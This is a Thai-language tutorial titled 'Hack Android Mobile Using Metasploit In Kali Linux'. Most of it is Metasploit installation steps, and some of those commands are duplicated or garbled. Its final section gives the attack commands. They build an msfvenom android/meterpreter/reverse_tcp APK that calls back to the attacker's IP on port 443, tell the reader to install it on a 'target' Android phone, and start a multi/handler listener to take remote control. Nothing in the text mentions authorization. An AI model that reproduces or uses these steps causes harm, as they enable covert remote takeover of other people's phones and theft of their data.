

# Hack Android Mobile Using Metasploit In Kali Linux

# **M**metasploit®

# **การติดตั้ง Kali ทําได้โดย Boot ไฟล์ .ISO ที่ติดตั้งใน HHD หรือ ติดตั้งใน VMware การติดตั้ง Metaploit Framework บนระบบปฏิบัติการ Linux**

**ใ**นสวนนี้จะพูดถึงวิธีการติดตั้งโปรแกรม Metaploit บนระบบปฏิบัติการ Linux ซึ่งระบบปฏิบัติกาที่ใชในการ ทดสอบการติดตั้งในครั้งนี้คือ Debain 7.6 (Wheezy) ฉะนั้นในตัวอยางนี้จะสามารถนําไปใชในรบบปฏิบัติการ Ubuntu ได เชนกัน ซึ่งวิธีที่จะแนะน้ําในการติดตั้งมีสองวิธีดวยกัน คือ

1.ดาวนโหลดไฟลติดตั้งจากเว็ปไซท(http://www.metasploit.com/)

2. ติดตั้งจาก Github

ซึ่งสองวิธีนี้ผูเขียนมองวาเปนวิธีงายและสะดวกที่สุด หรือถาหาผูใชไมตองการที่จะติดตั้งเองก็สามารถดาวนโหลดระบบปฏิบติ การ Kali/Backtrack มาติดตั้งแลวสามารถใชไดในทันที

## **ดาวน์โหลดไฟล์ติดตั้งจากเว็ปไซท์(http://www.metasploit.com/)**

ดาวน์โหลดไฟล์จากเว็ปไซท์ http://www.rapid7.[com/products/metasploit/download.jsp](http://www.rapid7.com/products/metasploit/download.jsp%20%20%E0%B9%80%E0%B8%A5%E0%B8%B7%E0%B8%AD%E0%B8%81) เลือกหาหัวข้อ

Metasploit Framework ดาวน์โหลดไฟล์ในหัวข้อ For Linux ให้ดาวน์โหลดตามระบบปฏิบัติว่าท่านลงกี่บิต แล้วทําการอัพ โหลดขึ ้นเซิฟเวอร์หรือเครื่องของท่าน



Solutions **Products & Services** Customers Resource

# **Metasploit Framework**

#### **Binary Installer**

This includes all stable release Metasploit editions:

- · For Windows: 64-Bit
- For Linux: 64-Bit | 32-Bit

หรือจะใช้คำสั่งเพื่อดาวโหลดโดยตรงบน Command Line โดยใช่คำสั่งดังต่อไปนี้

64 Bit: wget<http://downloads.metasploit.com/data/releases/metasploit-latest-linux-x64-installer.run>

32 Bit wget http://downloads.metasploit.com/data/releases/metasploit-latest-linux-installer.run



เข้าสู่ User Root ด้วยคำสั่ง Su (เนื้องจากต้องใช่สิทธ์ของ Root ในกาติดตั้งโปรแกรมเท่านั้น) ถ้าหากพาสเวิร์ดของ Root

ยังไม่ได้ตั้งให้ใช่คำสั่ง Passwd root เพื่อทำการกำหนดรหัส

หลังจากการดาวน์โหลดเรียบร้อยแล้วให้ทำการกำหนดสิทธิในการ Execute ไฟล์ด้วยคำสั่ง Chmod +x

64 Bit Chmod +x metasploit-latest-linux-x64-installer.run

32 Bit Chmod +x metasploit-latest-linux-installer.run

*ถ้าหายังไม่แน่ใจว่าสิทธิ์ ในการ Execute ไฟล์ถูกกําหนดหรือยังให้ใช้คําสั้ง ls –l ในไดเรกทอรี่เก็บโปรแกรม*

ทำการติดตั้งโปรแกรมด้วยคำสั่ง ./

64 Bit ./metasploit-latest-linux-x64-installer.run

32 Bit ./Chmod +x metasploit-latest-linux-installer.run

โปรแกรมจะให้อ่านเงื่อนใขและข้อกําหนดในการใช้โปรแกรม ให้ทําการกด Enter ไปเรื่อยๆ



โปรแกรมจะให้ตอบยอมรับของกําหนดให้ใส่ Y เพื่อยืนยันแล้วกด Enter



โปรแกรมจะแจ้งที่อยู่ในการติดตั้งโปรแกรม ถ้าหากจะตั้งค่า Default ที่โปรแกรมกำหนดมาให้กด Enter ได้เลย



โปรแกรมจะถ้ามว่าต้องการติดตั้ง Metasploit Service หรือไม่(เมื่อเปิดเครื่องโปรแกรมจะถูกเรียกใช่งานทุกครั้ง) ให้ตอบ ตามที่ผู้ใช้เห็นสมควร ในที่นี ้ผู้เขียนจะตอบ Y



จากนั้นให้กด Enter ไปเรื่อยๆจนเจอหน้าตาดังรูป

โปแกรมจําถ้ามว่าต้องการจะสร้าง Certificate(https) สําหรับ Web ui ให้ตอบตามสมควร ในที่นี ้ผู้เขียนจะตอบ Y



#### ตอบ Y เพื่อยืนยันการติดตั ้ง



โปรแกรมจะทําการดาวน์โหลดโปรแกรมแลqคอนฟิ กที่สําคัญ ให้รอสักครู่

```
Please wait while Setup installs Metasploit on your computer.
Installing
                    50%
                                         100%
0%
*******<mark>*</mark>
```
# **ติดตั้งจาก Github**

**1.ทําการตรวจสอบ Update Repository และระบบปฏิบัติการ ด้วยคําสั้ง**

apt-get update apt-get update

apt-get upgrade apt-get upgrade

#### **2.ติดตั้งโปรแกรมที่จําเป็ นจาก Repository**

apt-get install build-essential libreadline-dev libssl-dev libpq5 libpq-dev libreadline5 apt-get install build-essential libreadline-dev libssl-dev libpq5 libpq-dev libreadline5

libsqlite3-dev libpcap-dev openjdk-7-jre subversion git-core autoconf postgresql libsqlite3-dev libpcap-dev openjdk-7-jre subversion git-core autoconf postgresql

pgadmin3 curl zlib1g-dev libxml2-dev libxslt1-dev vncviewer libyaml-dev ruby1.9.3 pgadmin3 curl zlib1g-dev libxml2-dev libxslt1-dev vncviewer libyaml-dev ruby1.9.3

#### **3.ติดตั้ง metasploit ruby dependancies**

gem install wirble sqlite3 bundler gem install wirble sqlite3 bundler

**4.ติดตั้ง Nmap**

apt-get install nmap apt-get install nmap

**5.การการดึง Metaploit FrameWork จาก Github ด้วยคําสั่ง**

cd /opt

cd<br>Code

git clon[e https://github.com/rapid7/metasploit-framework.git](https://github.com/rapid7/metasploit-framework.git) git clone<https://github.com/rapid7/metasploit-framework.git>

```
root@debian:/opt# git clone https://github.com/rapid7/metasploit-framework.git
Cloning into 'metasploit-framework'...
remote: Counting objects: 309188, done.
Receiving objects: 10% (33910/309188), 25.14 MiB | 158 KiB/s
```
**6.Create global commands and install the gems**

cd metasploit-framework



**7.สร้าง ไฟล์ที่ใช่ในการตั้งค่า เกี่ยวกับ Database nano /opt/metasploit-framework/database.yml แล้วทําการเพิ่มขอความด่านล่าง**



#### **8.Create an environmental variable**

sh -c "echo export MSF\_DATABASE\_CONFIG=/opt/metasploit-framework/database.yml >> /etc/profilesource /etc/profile"

#### **9.ติดตั้ง port scanning gem**

 $\Box$ 

gem install pcaprub gem install pcaprub

# ส่วนการใช้งานC

- 1.เปิด console ขึ้นมา
- สร้างไฟล์ .APK (เพื่อใช้ติดตั้งที่เครื่อง Android เป้าหมาย) โดยใช้คำสั่ง
	- **msfvenom -p android/meterpreter/reverse\_tcp LHOST=10.199.120.188**(**local ip or public ip) LPORT=443 R > anyname.apk**

นำไฟล์ .APK ที่ได้ ไปติดตั้งที่เครื่อง Android เป้าหมาย

### 2.พิมพ์ **msfconsole** เพื่อเป็ นการเปิ ดใช้งาน metasploit console



#### **use exploit/multi/handler**

เซ็ท payload **set payload android/meterpreter/reverse\_tcp**

เซ็ท LHOST ไอพีต้นทาง 42**set LHOST 10.199.120.188(local ip or public ip)**

## **exploit** เพื่อใช้เริ่ม



# **ตัวอย่างคําสั่งต่าง ๆ**



